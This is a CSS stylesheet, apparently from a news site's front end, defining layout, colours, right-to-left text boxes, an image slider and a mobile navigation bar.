a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}

 

.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}
 
.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

 .homepagedoctorleft{width:20%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:80%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:19px 0 10px 0;}
.homepagedoctorright span{color:#000;}



 
.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:13px 0 6px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:105px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.ponnusklcn img{width:100%;height:355px;display:block;}
#analyim img {height: 98px;width: 110px;}
.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }

} 

/*===========================================================================================================*/



/*===========================================hclen==========================================*/
/* hcl desktop */
@media (max-width: 1280px) {
        .panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 1px;}
.soccerfull {width:100%;height:125px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:770px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1000px; margin:55px 10px 0 10px; width:1px;}  
    
#elekothumaikoduz{background:#9c0000;float:left;height:760px;margin:32px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:636px;margin:32px 0 0 18px;width:2px}
#interexterbigkodukal{background-color:#FE8503;float:right;height:588px;margin:33px 15px 0 1px;width:2px}

#newmediapresskodukal{background:#999900;float:left;height:636px;margin:32px 0 0 14px;width:2px}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #03508C;}
.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
#sevanautoalsokodu{background-color:#7310b0;float:left;height:385px;margin:15px 5px 0 16px;width:1px}
#culturealsobigkodukal{background-color:#339967;float:left;height:405px;margin:15px 5px 0 16px;width:2px}

#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:581px;margin:15px 5px 0 16px;width:2px}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:633px; margin:55px 10px 0 10px; width:1px;}
#komezodiackodu{background:#1B0C85;float: right;  height:640px; margin:33px 3px 0 12px; width:1px;}
.womeninthenewsmoretopics{font-size:12px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:372px;margin:15px 5px 0 16px;width:2px}
#silapathikaramkodu{background:#9C0000;float: right;  height:548px; margin:40px 17px 0 0px; width:1px;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:810px;margin: 0 5px 0 5px;width: 2px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:880px; margin:40px 10px 0 10px; width:1px;}
 #learningkodukal{background:#3333FF;float:left;height:492px;margin:32px 10px 0 10px;width:2px}
   #learningkodukalbig{background:#3333FF;float:left;height:696px;margin:32px 6px 0 1px;width:2px}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:665px;margin:32px 2px 0 20px;width:2px}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:391px;margin:15px 5px 0 16px;width:1px}
.sciencefivecauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
.main {
    width: 100%;
    float: left;
    padding: 5px 0 0px 0;
}
 #jegculturesbigkodu{background-color:#339967;float:right;height: 422px;margin: 32px 12px 0 10px;width:2px;}
#businesseconomybigkodukal{background:#03508C;float:right;height:455px;margin:55px 0 0 17px;width:1px}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:756px; margin:32px 10px 0 10px; width:1px;}
#alakikodu{background:#d61e98;float: left;  height:520px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:620px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:620px; margin:42px 13px 0 4px; width:1px;}

#secondalakikodu{background:#d61e98;float: left;  height:520px; margin:42px 0px 0 11px; width:1px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:536px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:536px; margin:40px 10px 0 9px; width:1px;}
.poluthupokualso{width:90%;float:left;margin:3px 0 0px -2px;text-align:center;}
h4.eightnewscoring{color:#393194;direction:rtl;font-size:10px;font-weight:normal;height:15px;line-height:21px;margin:0 0 2px;text-align:right}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}

#newsbootmkod {background-color: #9C0000;float: left;height:612px;margin: 52px 0px 0 11px;width: 2px;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 19px;width:2px}
#benulunthukodu{background:#B266FF;float:left;height:708px;margin:32px 3px 0 18px;width:2px}

#sexual{width:100%;height:208px;float:left;padding:0 0 2px 0;margin:0px 0 6px 0;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-8px 0 0 0;}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 6px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#ulunthukodu{background:#B266FF;float:left;height:840px;margin:32px 9px 0 9px;width:2px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:636px;margin:32px 0 0 14px;width:2px}
#newtvnwtkodukal{background:#10ACB0;float:left;height:636px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:585px;margin:33px 15px 0 1px;width:2px}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 9px;width: 2px;}

 #learningkodukal{background:#3333FF;float:left;height:510px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 16px;width:2px}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 7px 16px 0px;padding: 0 8px 6px 0;height:360px;width:32%;border-right:1px solid #FE8503;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:50%;text-align:center;padding: 0 33px 0 33px;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 46%;}
.blogphoto img{width:100%;height:122px;}
.gamenetsleft{width:72%;float:left;}
.gamenetsright{width:28%;float:right;text-align:right;}
.gamenetsrightz{width:28%;float:left;text-align:left;}
#blognewbox{float:left;height: auto;margin: 0 0 0 4px;width: 32%;}


.komhealtharea{float:left;margin:0 0 1px;text-align:center;height:190px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:212px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}
    .housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:195px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:186px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:41%;height:154px;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:185px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:201px;width:100%;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:216px;width:100%;}
 .newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:186px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:206px;width:100%;} 
    #silvergoldkodukal {background: #03508C; float: left;   height: 830px;  margin: 32px 0 0 13px;  width: 2px; display: block; }
#ninezero{margin:0 0 0px 0;font-size:13px;}
.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:21px;}
.entertainmentpagesubtitle a{color:#000}

.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:13px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}
.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.horoscopemaintitle a{color:#993365;font-size:16px;font-weight:normal;}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}

.culturesettin ul li a{color:#339967;font-size:13px;line-height:17px;font-weight: normal;}
.culturesettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.businessettin ul li a{color:#03508C;font-size:13px;line-height:17px;font-weight: normal;}
.businessettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.enterssettin ul li a{color:#81007f;font-size:13px;line-height:17px;font-weight: normal;}
.enterssettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.fashionsettin ul li a{color:#d61e98;font-size:13px;line-height:17px;font-weight: normal;}
.fashionsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.healthsettin ul li a{color:#B266FF;font-size:13px;line-height:17px;font-weight: normal;}
.healthsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.travelsettin ul li a{color:#066dc9;font-size:13px;line-height:17px;font-weight: normal;}
.travelsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.decorsettin ul li a{color:#FE8503;font-size:13px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.newssettin ul li a{color:#9C0000;font-size:13px;line-height:17px;font-weight: normal;}
.newssettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.mediasettin ul li a{color:#999900;font-size:13px;line-height:17px;font-weight: normal;}
.mediasettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.environmentsettin ul li a{color:#66CC00;font-size:13px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.womensettin ul li a{color:#DF214F;font-size:13px;line-height:17px;font-weight: normal;}
.womensettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.sciencesettin ul li a{color:#10ACB0;font-size:13px;line-height:17px;font-weight: normal;}
.sciencesettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}
.carsettin ul li a{color:#7310b0;font-size:13px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:13px;line-height:17px;text-decoration:underline;}


.idal{position: relative; top: 0px; left: 0px; width:940px;height:645px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 645px;  overflow: hidden;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:138px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
 #analybox {float: left; margin: 0 0 26px;width: 100%;}
#analyim img {height: 98px;width: 110px;}
.toptenmusicads img{width:100%;height:145px;}
.ellambusinessettin ul li a{color:#81007f;font-size:11px;line-height:20px;font-weight:normal;}
.ellambusinessettin ul li a:hover{color:#000;font-size:11px;line-height:20px;text-decoration:underline;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:210px;width:100%;}
#theatrebigkodu{background-color:#339967;float:left;height:538px;margin: 3px 0 0 10px;width:2px;}
.ulagaad{width:100%;float:left;padding:1px 0 2px 0;}
.ulagaad img{width:100%;height:130px;}
.oilad img{width:100%;height:212px;}
.ponnusklcn img{width:100%;height:340px;display:block;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:10px;text-align:right;margin:0 0 0 5px;direction:rtl}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 11px 6px 10px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 12px 6px 13px;
  text-decoration: none;
  font-weight:normal;
}

.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:87px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}


#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 14px;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 14px;height:auto;width:24%;}
.homelovers{width:36%;float:right;margin:1px 27px 10px 0;}
#breakingnews{width:88%;float:left;margin:5px 4px 4px 4px}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 5px;width: 3px;}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1090px;margin:0 7px 0 6px;width:1px}
#gallerycenter{float:left;margin:0 0 12px 14px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 13px;height:600px;width:120px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:49%;}

.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:41%;height:158px;overflow:hidden;}
.heital{width:48%;float:left;height:141px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.elital{width:50%;float:left;height:141px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.flital{width:48%;float:left;height:137px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:160px;overflow:hidden;line-height:20px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:698px;margin:32px 0 0 18px;width:2px}
#businessecobigkodukal{background:#03508C;float:left;height:698px;margin:32px 0 0 18px;width:2px}
#theatrebigkodu{background-color:#339967;float:right;height:501px;margin: 3px 0 0 10px;width:2px;}
.testdrive p{width:100%;height:110px;float:left;direction:rtl;overflow:hidden;}
.horli{direction:rtl;float:left;height: 184px; padding: 5px 1px 0 0; width: 54%; overflow: hidden; line-height: 21px;}
.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
 
.cartestsottai {
    float: left;
    margin: 0 0 0px;
    text-align: center;
    height: 185px;
    width: 100%;
}
.decowomensottai {
    float: left;
    margin: 0 0 5px;
    text-align: center;
    height: 207px;
    width: 100%;
}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:12px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}
.myulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.myulagaad img{width:100%;height:100px;}
.businessdrfs img{width:100%;height:100px;}

.newread-threadsone{float:left;height:auto;margin:3px 0 3px 0;width: 100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}
#minereadmoresuri{background-color:#ccc;float:left;height:3650px;margin: 12px 0 0 10px;width:1px;}
 
#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 10px 0;}




#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

